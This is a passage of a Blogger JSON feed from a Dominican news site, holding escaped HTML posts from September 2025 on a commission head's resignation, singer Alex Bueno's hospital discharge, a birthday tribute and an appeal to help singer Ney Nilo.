x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUYhuk5AS9wqevOI5zzp5UlryJH6cbQEgQDbHCf9koHitWMlrhYPnH61NBP7pvyUXQegIjTnEgT3DNP5sqW8xy9Sozetrj9mB2zeoWrAdlkD0XNRoeeHKWjhtZMeReyPk0IfAtITfXcdJK-RXpItYdWl8yJLq5LvPTQrsjczBS1IYYnKz0vexVIR41Pwe\/s620\/aybar%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"620\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUYhuk5AS9wqevOI5zzp5UlryJH6cbQEgQDbHCf9koHitWMlrhYPnH61NBP7pvyUXQegIjTnEgT3DNP5sqW8xy9Sozetrj9mB2zeoWrAdlkD0XNRoeeHKWjhtZMeReyPk0IfAtITfXcdJK-RXpItYdWl8yJLq5LvPTQrsjczBS1IYYnKz0vexVIR41Pwe\/w640-h426\/aybar%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times;\"\u003ESANTO DOMINGO, República Dominicana (15 Septiembre 2025).- Por falta de respuesta del ministro de Cultura, Roberto Angel Salcedo, renunció como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5); font-family: times;\"\u003Epresidente de la Comisión Nacional de Espectáculos Públicos y\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5); font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERadiofonía (CNEPR) el periodista José Antonio Aybar.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0.5); font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDimitió tras tres\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5); font-family: times; font-size: x-large;\"\u003E\u0026nbsp;meses de su designación por el presidente Luis Abinader.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA través de una carta enviada al\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Epresidente de la República Luis Abinader\u003C\/span\u003E, el comunicador dio a conocer su decisión\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E«irrevocable» y «profundamente meditada»\u003C\/span\u003E\u0026nbsp;tras ocupar el puesto desde el 3 de junio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESegún la misiva con fecha del miércoles 10 de septiembre, la renuncia de Aybar «responde a la creciente precariedad institucional en que se encuentra sumida la CNEPR, situación que hemos puesto en conocimiento del\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eministro de Cultura, Roberto Ángel Salcedo\u003C\/span\u003E, a través de diversas correspondencias formales que, lamentablemente, no han recibido respuesta».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, acusó al\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMinisterio de Cultura d\u003C\/span\u003Ee la retención de la cuenta bancaría de la\u0026nbsp;CNEPR por orden de Salcedo, así como de negarse a autorizar trámites financieros menores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEntre los «obstáculos» que sufrió su gestión, Aybar también mencionó «\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ela demora injustificada del vicepresidente\u003C\/span\u003E, proceso que luego de más de dos meses fue distorsionado de manera burda», nombrando en otra posición a quien había recomendado, además del\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Etraslado de la oficina de la\u0026nbsp;CNEPR\u0026nbsp;\u003C\/span\u003Edebido «a las condiciones físicas deplorables de la actual edificación, que ponen en riesgo la integridad del personal y comprometen la operatividad institucional».\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon sd-sharing\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch3 class=\"sd-title\" style=\"border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.75); font-family: \u0026quot;Crete Round\u0026quot;, Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 20px; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; letter-spacing: 0.5px; line-height: 1em; margin: 0px; padding: 0px 0px 10px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7073824282375453411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/por-nulo-respaldo-del-ministro-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7073824282375453411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7073824282375453411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/por-nulo-respaldo-del-ministro-de.html","title":"Por nulo respaldo del ministro de Cultura renuncia el presidente de la Comisión Nacional de Espectáculos Públicos y Radiofonía  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUYhuk5AS9wqevOI5zzp5UlryJH6cbQEgQDbHCf9koHitWMlrhYPnH61NBP7pvyUXQegIjTnEgT3DNP5sqW8xy9Sozetrj9mB2zeoWrAdlkD0XNRoeeHKWjhtZMeReyPk0IfAtITfXcdJK-RXpItYdWl8yJLq5LvPTQrsjczBS1IYYnKz0vexVIR41Pwe\/s72-w640-h426-c\/aybar%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9145784504157355189"},"published":{"$t":"2025-09-15T07:15:00.000-04:00"},"updated":{"$t":"2025-09-15T08:20:12.193-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"\"Con Dios y la Virgen pa' la calle\", proclamó el cantante Alex Bueno al recibir la de alta "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtM3VDvdQIMexcaxsUBitcTVMBF4aJLa4-Pb5HhFoRzJYm10wyDlE2DR0mnMEwGPeYU9KHBYtfChb8liRUXyxVZh3-mSbfz4fJ6kmP3cjU_ltaVRPHTuxSAh2V5GDMMbE83a3C0RMRFVV8DLpR1-G_hN0R80EKaAl3WK6kSRHSFnCFluPmrFK0cEQLAcp\/s902\/Screenshot_2025-09-15-08-03-47-831~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"902\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtM3VDvdQIMexcaxsUBitcTVMBF4aJLa4-Pb5HhFoRzJYm10wyDlE2DR0mnMEwGPeYU9KHBYtfChb8liRUXyxVZh3-mSbfz4fJ6kmP3cjU_ltaVRPHTuxSAh2V5GDMMbE83a3C0RMRFVV8DLpR1-G_hN0R80EKaAl3WK6kSRHSFnCFluPmrFK0cEQLAcp\/w640-h278\/Screenshot_2025-09-15-08-03-47-831~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (15 Septiembre 2025).- \"Con Dios y la Virgen pa' la calle\", expresó el cantante Alex Bueno.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEstuvo el artista estuvo ingresado casi una semana en un centro médico privado de la Capital.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaTz62O4ptztP2HeUBFrbYbhQDKpSm4ykUzWM8CnPKc0k0ia5Z14uZv9yJXw-00KJNYzRFBgyPTTgo0kX3HdqTQhohERfNJD1eEPEDKdTTiLoeO7FqOR_61TY8MC10uZLWUyUKcJtPEXpgp9y1H12naPK1SnSze4GzP_ZV0FiEPKYt_y7DklCYdS-DVnyB\/s755\/Screenshot_2025-09-15-08-02-38-803~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"645\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaTz62O4ptztP2HeUBFrbYbhQDKpSm4ykUzWM8CnPKc0k0ia5Z14uZv9yJXw-00KJNYzRFBgyPTTgo0kX3HdqTQhohERfNJD1eEPEDKdTTiLoeO7FqOR_61TY8MC10uZLWUyUKcJtPEXpgp9y1H12naPK1SnSze4GzP_ZV0FiEPKYt_y7DklCYdS-DVnyB\/w546-h640\/Screenshot_2025-09-15-08-02-38-803~2.jpg\" width=\"546\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;Debido a su estado de salud tuvo que suspender varias actividades programadas.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9145784504157355189\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/con-dios-y-la-virgen-pa-la-calle.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9145784504157355189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9145784504157355189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/con-dios-y-la-virgen-pa-la-calle.html","title":"\"Con Dios y la Virgen pa' la calle\", proclamó el cantante Alex Bueno al recibir la de alta "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtM3VDvdQIMexcaxsUBitcTVMBF4aJLa4-Pb5HhFoRzJYm10wyDlE2DR0mnMEwGPeYU9KHBYtfChb8liRUXyxVZh3-mSbfz4fJ6kmP3cjU_ltaVRPHTuxSAh2V5GDMMbE83a3C0RMRFVV8DLpR1-G_hN0R80EKaAl3WK6kSRHSFnCFluPmrFK0cEQLAcp\/s72-w640-h278-c\/Screenshot_2025-09-15-08-03-47-831~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3410870815191371923"},"published":{"$t":"2025-09-15T07:00:00.000-04:00"},"updated":{"$t":"2025-09-15T08:47:12.903-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En fecha como hoy nació el emprendedor William Adolfo Sánchez Puello"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVMeMnjsE2FEBnwk7m8cQsEMsS8rPNszSJNMHdWwQK-BZO9syRFKlxvMo5Pb_ylKCb3Nmhbgi_zydubXAFqmEjCQrDtRVUkgru1ft5CT2ZCFr2x5L1On9EmVO5egvHJEE6cBmrJ8sbAbCLqnTYFu-9ze832IDhv0ju9KruxJGWXX8bkbJ3coYe2gFKVei\/s668\/Screenshot_2025-09-15-08-38-51-144~3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"503\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVMeMnjsE2FEBnwk7m8cQsEMsS8rPNszSJNMHdWwQK-BZO9syRFKlxvMo5Pb_ylKCb3Nmhbgi_zydubXAFqmEjCQrDtRVUkgru1ft5CT2ZCFr2x5L1On9EmVO5egvHJEE6cBmrJ8sbAbCLqnTYFu-9ze832IDhv0ju9KruxJGWXX8bkbJ3coYe2gFKVei\/s320\/Screenshot_2025-09-15-08-38-51-144~3.jpg\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (15 Septiembre 2025).- En fecha como la de hoy nació William Adolfo Sánchez Puello. Cumpliría 58 años de edad.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWilliam Sánchez cómo era ampliamente conocido, fue un emprendedor desde su juventud.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFundador de Celulares Wilca con dealers en todo el país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién de La Rambla y World To Drink.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3410870815191371923\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/en-fecha-como-hoy-nacio-el-emprendedor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3410870815191371923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3410870815191371923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/en-fecha-como-hoy-nacio-el-emprendedor.html","title":"En fecha como hoy nació el emprendedor William Adolfo Sánchez Puello"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVMeMnjsE2FEBnwk7m8cQsEMsS8rPNszSJNMHdWwQK-BZO9syRFKlxvMo5Pb_ylKCb3Nmhbgi_zydubXAFqmEjCQrDtRVUkgru1ft5CT2ZCFr2x5L1On9EmVO5egvHJEE6cBmrJ8sbAbCLqnTYFu-9ze832IDhv0ju9KruxJGWXX8bkbJ3coYe2gFKVei\/s72-c\/Screenshot_2025-09-15-08-38-51-144~3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8137272914324932759"},"published":{"$t":"2025-09-14T11:20:00.000-04:00"},"updated":{"$t":"2025-09-14T11:20:15.750-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Ex alcalde José Montás clama al presidente Luis Abinader acudir en ayuda del cantante Ney Nilo que lleva 15 años en silla de ruedas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGU2tmWeGsxrnsuVGKVmk14B4HR4Ez6KRZvEU3YC4SPglDbGX3VML2I9DZfrRe0CoIWdMlI6vysTuDzAKi9_bxKCv-bFkOsCLyKX2NFj1bXNX1fZPj7T-j-i4pRMRQ-RuWnWzaVkSYv94oEJm-p4qFIEcI0bqvIK-6Qu-fpHnlQI8j7WenpTcckNSI0Vh-\/s600\/a4d75127215f52c18ccd5844527298c4_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"600\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGU2tmWeGsxrnsuVGKVmk14B4HR4Ez6KRZvEU3YC4SPglDbGX3VML2I9DZfrRe0CoIWdMlI6vysTuDzAKi9_bxKCv-bFkOsCLyKX2NFj1bXNX1fZPj7T-j-i4pRMRQ-RuWnWzaVkSYv94oEJm-p4qFIEcI0bqvIK-6Qu-fpHnlQI8j7WenpTcckNSI0Vh-\/w640-h476\/a4d75127215f52c18ccd5844527298c4_L.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (15 Septembre 2025).- En el 2005, t\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eras una larga pausa en su carrera, provocada por problemas de salud, el cantautor\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eoriundo de Navarrete, Ney Nilo, se escuchó en la radio con \"Lo que soñé\", con letra y música del artista. Fue el primer tema de su nueva producción discográfica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\"\u003EHoy el cantante sigue afectado seriamente en su salud y postrado hace 15 años en silla de ruedas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan face=\"Roboto, Calibri, sans-serif\"\u003EY el exalcalde de San Cristóbal, José Montás, ha solicitado al presidente Luis Abinader acudir en ayuda de Ney Nilo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ci\u003E\u003Cb\u003EAlternativasnoticiosas.com deja a sus lectores lo publicado por José Montás en sus redes sociales.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa mañana de este sábado recibí de manera accidental, y digo accidental porque la llamada no iba dirigida hacia mi, de uno de los cantantes más impactante de la República Dominicana en los '80, '90 y los primeros años del 2020. Me refiero,\u0026nbsp; a NEY NILO.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl compositor y e intérprete de más de 200 canciones, entre las que se incluye “Paloma Dime por Qué”, Lejos de ti, Tu será mi compañera, Estoy Amándote”, y muchas otras más, me explicó que desde hace más quince años no sube a los escenarios porque sufrió un derrame que afectó la parte izquierda de su cuerpo.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: 